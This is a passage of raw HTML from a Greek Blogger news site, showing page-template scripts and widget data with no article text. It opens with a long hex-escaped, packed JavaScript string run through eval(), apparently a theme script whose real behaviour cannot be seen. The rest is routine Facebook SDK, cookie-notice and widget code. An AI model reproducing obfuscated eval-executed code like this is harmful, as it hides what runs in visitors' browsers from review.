5d\x7d\x5c\x27\x2c\x33\x68\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x33\x66\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x69\x7c\x33\x53\x7c\x35\x38\x7c\x33\x77\x7c\x33\x65\x7c\x35\x39\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x34\x38\x7c\x34\x37\x7c\x34\x36\x7c\x34\x35\x7c\x34\x39\x7c\x33\x51\x7c\x35\x30\x7c\x34\x34\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x66\x7c\x35\x4e\x7c\x35\x51\x7c\x35\x77\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x46\x7c\x35\x78\x7c\x34\x31\x7c\x35\x44\x7c\x35\x36\x7c\x35\x33\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x34\x7c\x35\x58\x7c\x35\x52\x7c\x35\x35\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x34\x30\x7c\x34\x32\x7c\x33\x67\x7c\x35\x37\x7c\x35\x53\x7c\x35\x4d\x7c\x35\x32\x7c\x35\x63\x7c\x35\x75\x7c\x33\x68\x7c\x34\x5a\x7c\x35\x31\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x52\x7c\x34\x4a\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x76\x7c\x34\x4c\x7c\x34\x4b\x7c\x35\x61\x7c\x34\x53\x7c\x35\x62\x7c\x35\x6d\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6c\x7c\x35\x64\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x65\x7c\x35\x47\x7c\x35\x4f\x7c\x35\x79\x7c\x35\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x42\x7c\x35\x43\x7c\x35\x45\x7c\x34\x64\x5c\x27\x2e\x33\x6a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x37\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x33\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x62\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x39\x7c\x78\x37\x39\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x36\x7c\x78\x36\x37\x7c\x36\x30\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x32\x7c\x78\x36\x32\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x64\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x63\x7c\x78\x32\x45\x7c\x78\x32\x31\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x61\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x66\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x30\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x34\x7c\x78\x33\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x65\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x31\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x35\x7c\x78\x37\x38\x7c\x36\x38\x7c\x78\x33\x42\x7c\x78\x36\x41\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x36\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x38\x7c\x78\x36\x38\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x32\x30\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x63\x64\x64\x34\x7c\x37\x32\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x37\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x38\x7c\x78\x37\x36\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x61\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x37\x7c\x65\x76\x61\x6c\x7c\x37\x31\x7c\x78\x34\x33\x7c\x37\x37\x7c\x37\x36\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x33\x7c\x78\x32\x33\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x32\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x30\x30\x30\x7c\x37\x39\x7c\x36\x33\x7c\x78\x32\x43\x7c\x78\x34\x36\x7c\x74\x79\x70\x65\x7c\x38\x34\x7c\x38\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x34\x46\x7c\x38\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x33\x37\x7c\x38\x38\x7c\x38\x35\x7c\x37\x35\x7c\x78\x37\x31\x7c\x38\x36\x7c\x37\x34\x7c\x36\x31\x7c\x37\x38\x7c\x78\x33\x46\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x35\x7c\x5f\x30\x78\x34\x34\x37\x64\x78\x31\x39\x7c\x78\x37\x41\x7c\x36\x39\x7c\x38\x32\x7c\x78\x34\x35\x7c\x36\x36\x7c\x78\x34\x39\x7c\x4d\x61\x74\x68\x7c\x38\x31\x7c\x78\x35\x34\x7c\x78\x36\x42\x7c\x37\x30\x7c\x38\x33\x7c\x78\x32\x36\x7c\x36\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x37\x33\x7c\x78\x34\x31\x7c\x75\x72\x6c\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x36\x34\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x33\x34\x7c\x36\x35\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2ru8LI);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY54hD-lB3dOD0ZWj57i9QRJDIvrjQ:1766048430265';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4161592933684521804','//www.fonikor.gr/2022/09/1807_48.html','4161592933684521804');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4161592933684521804', 'title': '\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3', 'url': 'https://www.fonikor.gr/2022/09/1807_48.html', 'canonicalUrl': 'https://www.fonikor.gr/2022/09/1807_48.html', 'homepageUrl': 'https://www.fonikor.gr/', 'searchUrl': 'https://www.fonikor.gr/search', 'canonicalHomepageUrl': 'https://www.fonikor.gr/', 'blogspotFaviconUrl': 'https://www.fonikor.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-FRW8Z8VM5H', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3 - Atom\x22 href\x3d\x22https://www.fonikor.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3 - RSS\x22 href\x3d\x22https://www.fonikor.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4161592933684521804/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3 - Atom\x22 href\x3d\x22https://www.fonikor.gr/feeds/5052113973798224470/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '5052113973798224470', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto11QoMhkB9Fn1wcyVPfKMWuhOKNcIP3ueQGY3iY07xn25BXjRIaEAPA1ruXv3a4OX6DR-sfL62D9QcH5deizrT3naeV2tnB1dlb8RBqCInmTkPIe_Hi0psqPpNM8uF7GTysQ74ZECBb2lHWElA0b7ZtDqo-BGeGj22iN5V6ucH4Gvx77wYdb6XHvYQ/s72-c/%CF%83%CE%B1%CF%81%CE%B5%CE%BB%CE%B1%CF%82%20%CE%B8%CE%B5%CE%BF%CE%B4%CF%89%CF%81%CE%BF%CF%82.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto11QoMhkB9Fn1wcyVPfKMWuhOKNcIP3ueQGY3iY07xn25BXjRIaEAPA1ruXv3a4OX6DR-sfL62D9QcH5deizrT3naeV2tnB1dlb8RBqCInmTkPIe_Hi0psqPpNM8uF7GTysQ74ZECBb2lHWElA0b7ZtDqo-BGeGj22iN5V6ucH4Gvx77wYdb6XHvYQ/s320/%CF%83%CE%B1%CF%81%CE%B5%CE%BB%CE%B1%CF%82%20%CE%B8%CE%B5%CE%BF%CE%B4%CF%89%CF%81%CE%BF%CF%82.png', 'pageName': '  \u03a0\u03a9\u03a3 \u0398\u0391 \u039c\u0391\u03a3 \u03a0\u0391\u03a1\u039f\u03a5\u039d \u03a4\u0391 \u03a3\u03a0\u0399\u03a4\u0399\u0391   /\u03a6.1807  ', 'pageTitle': '\u03a6\u03a9\u039d\u0397 \u03a4\u0397\u03a3 \u039a\u039f\u03a1\u0399\u039d\u0398\u0399\u0391\u03a3:   \u03a0\u03a9\u03a3 \u0398\u0391 \u039c\u0391\u03a3 \u03a0\u0391\u03a1\u039f\u03a5\u039d \u03a4\u0391 \u03a3\u03a0\u0399\u03a4\u0399\u0391   /\u03a6.1807  ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '  \u03a0\u03a9\u03a3 \u0398\u0391 \u039c\u0391\u03a3 \u03a0\u0391\u03a1\u039f\u03a5\u039d \u03a4\u0391 \u03a3\u03a0\u0399\u03a4\u0399\u0391   /\u03a6.1807  ', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto11QoMhkB9Fn1wcyVPfKMWuhOKNcIP3ueQGY3iY07xn25BXjRIaEAPA1ruXv3a4OX6DR-sfL62D9QcH5deizrT3naeV2tnB1dlb8RBqCInmTkPIe_Hi0psqPpNM8uF7GTysQ74ZECBb2lHWElA0b7ZtDqo-BGeGj22iN5V6ucH4Gvx77wYdb6XHvYQ/s320/%CF%83%CE%B1%CF%81%CE%B5%CE%BB%CE%B1%CF%82%20%CE%B8%CE%B5%CE%BF%CE%B4%CF%89%CF%81%CE%BF%CF%82.png', 'url': 'https://www.fonikor.gr/2022/09/1807_48.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5052113973798224470}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'box-sec', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'box-sec', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'box-sec', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'box-sec', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'box-sec', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'box-sec', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'box-sec', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'box-sec', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'box-sec', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML51', 'box-sec', document.getElementById('HTML51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'box-sec', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList100', 'box-sec', document.getElementById('TextList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'box-sec', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'box-sec', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList201', 'box-sec', document.getElementById('LinkList201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList204', 'box-sec', document.getElementById('LinkList204'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList202', 'box-sec', document.getElementById('LinkList202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'box-sec', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-sec', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae\u2026', 'contactFormMessageSentMsg': '\u03a4\u03bf \u03bc\u03ae\u03bd\u03c5\u03bc\u03ac \u03c3\u03b1\u03c2 \u03b5\u03c3\u03c4\u03ac\u03bb\u03b7.', 'contactFormMessageNotSentMsg': '\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03c4\u03bf\u03c5 \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2. \u0394\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac \u03b1\u03c1\u03b3\u03cc\u03c4\u03b5\u03c1\u03b1.', 'contactFormInvalidEmailMsg': '\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7.', 'contactFormEmptyMessageMsg': '\u03a4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b5\u03bd\u03cc.', 'title': '\u03a6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2', 'blogId': '4161592933684521804', 'contactFormNameMsg': '\u038c\u03bd\u03bf\u03bc\u03b1', 'contactFormEmailMsg': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'contactFormMessageMsg': 